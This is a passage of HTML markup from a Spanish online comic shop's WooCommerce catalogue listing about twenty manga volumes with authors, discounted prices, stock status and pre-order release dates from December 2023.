	<br>
</li>

<li class="product type-product post-55679 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/no-te-metas-con-el-club-de-cine-eizouken-07/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="478" src="https://arte9.com/wp-content/uploads/2023/11/Notemetas-340x478.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/11/Notemetas-340x478.jpg 340w, https://arte9.com/wp-content/uploads/2023/11/Notemetas-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2023/11/Notemetas-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2023/11/Notemetas.jpg 498w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">NO TE METAS CON EL CLUB DE CIN . . .</h2>
				<span class="autor">Sumito Owara</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,08€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=55679" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="55679" data-product_sku="" aria-label="Añadir &ldquo;NO TE METAS CON EL CLUB DE CINE, EIZOUKEN #07&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-57219 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/yu-yu-hakusho-edicion-kanzenban-14/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="476" src="https://arte9.com/wp-content/uploads/2023/12/Yuyu-340x476.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Yuyu-340x476.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Yuyu-214x300.jpg 214w, https://arte9.com/wp-content/uploads/2023/12/Yuyu-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2023/12/Yuyu.jpg 489w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">YU YU HAKUSHO EDICIÓN KANZENB . . .</h2>
				<span class="autor">Yoshihiro Tagashi</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">14,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 13,30€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=57219" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57219" data-product_sku="" aria-label="Añadir &ldquo;YU YU HAKUSHO EDICIÓN KANZENBAN #14&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-57216 status-publish onbackorder product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/shaman-king-tomo-17/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="480" src="https://arte9.com/wp-content/uploads/2023/12/Shaman-340x480.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Shaman-340x480.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Shaman-212x300.jpg 212w, https://arte9.com/wp-content/uploads/2023/12/Shaman-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2023/12/Shaman.jpg 576w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SHAMAN KING TOMO #17</h2>
				<span class="autor">Hiroyuki Takei</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">14,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 13,30€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 28-12-2023</span><br>	
</a><a href="?add-to-cart=57216" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57216" data-product_sku="" aria-label="Añadir &ldquo;SHAMAN KING TOMO #17&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-57214 status-publish last onbackorder product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/miss-kobayashis-dragon-maid-10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="478" src="https://arte9.com/wp-content/uploads/2023/12/Miss-340x478.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Miss-340x478.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Miss-214x300.jpg 214w, https://arte9.com/wp-content/uploads/2023/12/Miss-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2023/12/Miss.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MISS KOBAYASHI’S DRAGON MAID . . .</h2>
				<span class="autor">Coolkyousinnjya</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,08€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 28-12-2023</span><br>	
</a><a href="?add-to-cart=57214" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57214" data-product_sku="" aria-label="Añadir &ldquo;MISS KOBAYASHI’S DRAGON MAID #10&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-57212 status-publish first instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/medalist-05/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="478" src="https://arte9.com/wp-content/uploads/2023/12/Medalist-340x478.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Medalist-340x478.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Medalist-214x300.jpg 214w, https://arte9.com/wp-content/uploads/2023/12/Medalist-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2023/12/Medalist.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MEDALIST #05</h2>
				<span class="autor">Tsurumaikada</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=57212" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57212" data-product_sku="" aria-label="Añadir &ldquo;MEDALIST #05&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-57210 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/kingdom-19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="474" src="https://arte9.com/wp-content/uploads/2023/12/Kingdom-340x474.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Kingdom-340x474.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Kingdom-215x300.jpg 215w, https://arte9.com/wp-content/uploads/2023/12/Kingdom-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2023/12/Kingdom.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">KINGDOM #19</h2>
				<span class="autor">Yasuhisa Hara</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,08€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=57210" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57210" data-product_sku="" aria-label="Añadir &ldquo;KINGDOM #19&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-57208 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/jojos-bizarre-adventure-diamonds-demonic-heartbreak-03/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="478" src="https://arte9.com/wp-content/uploads/2023/12/Jojos-340x478.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Jojos-340x478.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Jojos-214x300.jpg 214w, https://arte9.com/wp-content/uploads/2023/12/Jojos-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2023/12/Jojos.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">JOJO&#8217;S BIZARRE ADVENTURE . . .</h2>
				<span class="autor">Kouhei Kadado - Tasuku Karasuna - Hirohiko Araki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=57208" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57208" data-product_sku="" aria-label="Añadir &ldquo;JOJO&#039;S BIZARRE ADVENTURE DIAMOND&#039;S DEMONIC HEARTBREAK #03&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-57206 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/hokkaido-gals-are-super-adorable-01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="499" src="https://arte9.com/wp-content/uploads/2023/12/Hokkaido-340x499.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Hokkaido-340x499.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Hokkaido-204x300.jpg 204w, https://arte9.com/wp-content/uploads/2023/12/Hokkaido.jpg 511w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HOKKAIDO GALS ARE SUPER ADORAB . . .</h2>
				<span class="autor">Kai Ikada</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=57206" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57206" data-product_sku="" aria-label="Añadir &ldquo;HOKKAIDO GALS ARE SUPER ADORABLE #01&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-57204 status-publish last instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dangerous-lover-09/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="502" src="https://arte9.com/wp-content/uploads/2023/12/Dangerous-340x502.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Dangerous-340x502.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Dangerous-203x300.jpg 203w, https://arte9.com/wp-content/uploads/2023/12/Dangerous.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DANGEROUS LOVER #09</h2>
				<span class="autor">Nozomi Mino</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=57204" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57204" data-product_sku="" aria-label="Añadir &ldquo;DANGEROUS LOVER #09&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-57202 status-publish first instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/danganronpa-another-episode-criminals-and-victims-01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="480" src="https://arte9.com/wp-content/uploads/2023/12/Danganronpa-340x480.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Danganronpa-340x480.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Danganronpa-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2023/12/Danganronpa-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2023/12/Danganronpa.jpg 601w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DANGANRONPA ANOTHER EPISODE, C . . .</h2>
				<span class="autor">Spike Chunsoft - Touya HaJime</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=57202" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57202" data-product_sku="" aria-label="Añadir &ldquo;DANGANRONPA ANOTHER EPISODE, CRIMINALS AND VICTIMS #01&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-57174 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/spy-x-family-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="499" src="https://arte9.com/wp-content/uploads/2023/12/Spy-340x499.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Spy-340x499.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Spy-204x300.jpg 204w, https://arte9.com/wp-content/uploads/2023/12/Spy.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SPY X FAMILY #12</h2>
				<span class="autor">Tetsuya Endo</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=57174" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57174" data-product_sku="" aria-label="Añadir &ldquo;SPY X FAMILY #12&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-57169 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/slam-dunk-new-edition-14/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="474" src="https://arte9.com/wp-content/uploads/2023/12/Slam-340x474.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Slam-340x474.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Slam-215x300.jpg 215w, https://arte9.com/wp-content/uploads/2023/12/Slam-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2023/12/Slam.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SLAM DUNK NEW EDITION #14</h2>
				<span class="autor">Reiji Miyajima</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">15,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 14,25€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=57169" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57169" data-product_sku="" aria-label="Añadir &ldquo;SLAM DUNK NEW EDITION #14&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-57165 status-publish onbackorder product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/rent-a-girlfriend-27/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="504" src="https://arte9.com/wp-content/uploads/2023/12/Rent-340x504.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Rent-340x504.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Rent-202x300.jpg 202w, https://arte9.com/wp-content/uploads/2023/12/Rent.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">RENT-A-GIRLFRIEND #27</h2>
				<span class="autor">Reiji Miyajima</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 21-12-2023</span><br>	
</a><a href="?add-to-cart=57165" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57165" data-product_sku="" aria-label="Añadir &ldquo;RENT-A-GIRLFRIEND #27&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-57153 status-publish last onbackorder product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/ayakashi-triangle-09/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="503" src="https://arte9.com/wp-content/uploads/2023/12/Ayakashi-340x503.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Ayakashi-340x503.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Ayakashi-203x300.jpg 203w, https://arte9.com/wp-content/uploads/2023/12/Ayakashi.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">AYAKASHI TRIANGLE #09</h2>
				<span class="autor">Kentaro Yabuki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 21-12-2023</span><br>	
</a><a href="?add-to-cart=57153" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57153" data-product_sku="" aria-label="Añadir &ldquo;AYAKASHI TRIANGLE #09&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-57150 status-publish first onbackorder product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/akebis-sailor-uniform-07/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="479" src="https://arte9.com/wp-content/uploads/2023/12/Akebi-340x479.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Akebi-340x479.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Akebi-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2023/12/Akebi-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2023/12/Akebi.jpg 400w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">AKEBI’S SAILOR UNIFORM #07</h2>
				<span class="autor">Hiro</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 21-12-2023</span><br>	
</a><a href="?add-to-cart=57150" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57150" data-product_sku="" aria-label="Añadir &ldquo;AKEBI’S SAILOR UNIFORM #07&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-56713 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/yakuza-amo-de-casa-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="479" src="https://arte9.com/wp-content/uploads/2023/12/Yakuza-340x479.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Yakuza-340x479.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Yakuza-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2023/12/Yakuza-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2023/12/Yakuza.jpg 510w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">YAKUZA AMO DE CASA #12</h2>
				<span class="autor">Hirohiko Araki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,08€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=56713" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="56713" data-product_sku="" aria-label="Añadir &ldquo;YAKUZA AMO DE CASA #12&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-56710 status-publish onbackorder product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/jojos-bizarre-adventure-parte-8-jojolion-05/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="485" src="https://arte9.com/wp-content/uploads/2023/12/Jojolion-340x485.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Jojolion-340x485.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Jojolion-210x300.jpg 210w, https://arte9.com/wp-content/uploads/2023/12/Jojolion-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2023/12/Jojolion.jpg 448w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">JOJO&#8217;S BIZARRE ADVENTURE . . .</h2>
				<span class="autor">Hirohiko Araki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 14-12-2023</span><br>	
</a><a href="?add-to-cart=56710" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="56710" data-product_sku="" aria-label="Añadir &ldquo;JOJO&#039;S BIZARRE ADVENTURE PARTE 8 JOJOLION #05&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-56631 status-publish onbackorder product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/d-n-angel-edicion-kanzenban-04/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="488" src="https://arte9.com/wp-content/uploads/2023/12/DNAngel-340x488.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/DNAngel-340x488.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/DNAngel-209x300.jpg 209w, https://arte9.com/wp-content/uploads/2023/12/DNAngel-193x278.jpg 193w, https://arte9.com/wp-content/uploads/2023/12/DNAngel-125x180.jpg 125w, https://arte9.com/wp-content/uploads/2023/12/DNAngel.jpg 488w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">D.N. ANGEL EDICIÓN KANZENBAN  . . .</h2>
				<span class="autor">Yukiru Sugisaki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">18,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 17,10€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 14-12-2023</span><br>	
</a><a href="?add-to-cart=56631" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="56631" data-product_sku="" aria-label="Añadir &ldquo;D.N. ANGEL EDICIÓN KANZENBAN #04&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-56404 status-publish last instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/sakura-saku-01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="498" src="https://arte9.com/wp-content/uploads/2023/12/Sakura-340x498.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/12/Sakura-340x498.jpg 340w, https://arte9.com/wp-content/uploads/2023/12/Sakura-205x300.jpg 205w, https://arte9.com/wp-content/uploads/2023/12/Sakura.jpg 652w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SAKURA SAKU #01</h2>
				<span class="autor">Io sakisaka</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=56404" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="56404" data-product_sku="" aria-label="Añadir &ldquo;SAKURA SAKU #01&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-56346 status-publish first instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
